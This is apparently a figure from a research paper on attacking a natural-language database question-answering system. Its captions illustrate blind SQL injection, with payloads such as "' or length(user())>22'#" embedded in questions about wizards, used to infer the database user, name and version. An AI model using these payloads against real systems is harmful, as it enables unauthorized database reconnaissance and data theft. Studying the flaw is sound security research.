 单位是' or length(user())>813'#的巫师有哪些
未查询到符合条件的数据。No matching data was found.
查看JSON
单位是' or length(user())>22'#的巫师有哪些
Dumbledore；Umbridge；Snape；Voldemort
查看JSON
(a) Guessing the length of database username string.
单位是' or database()='unit_kbqa_sandbox'#的巫师有哪些
Dumbledore；Umbridge；Snape；Voldemort
查看JSON
单位是' or version()='5.6.23--3.0.0.7-log'#的巫师有哪些
Dumbledore；Umbridge；Snape；Voldemort
查看JSON
(b) Verifying database name and software version.